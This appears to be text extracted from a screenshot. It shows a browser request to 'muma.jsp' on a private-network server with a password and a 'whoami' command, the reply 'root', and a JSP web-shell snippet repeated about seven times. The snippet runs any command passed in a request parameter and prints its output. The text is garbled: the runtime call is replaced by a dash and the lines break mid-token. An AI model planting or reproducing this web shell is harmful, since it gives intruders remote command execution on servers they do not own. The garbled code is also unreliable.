 不安全 | 192.168.1.130:8080/muma.jsp?pwd=j&cmd=whoami
- if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - root // - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int
a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int
a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -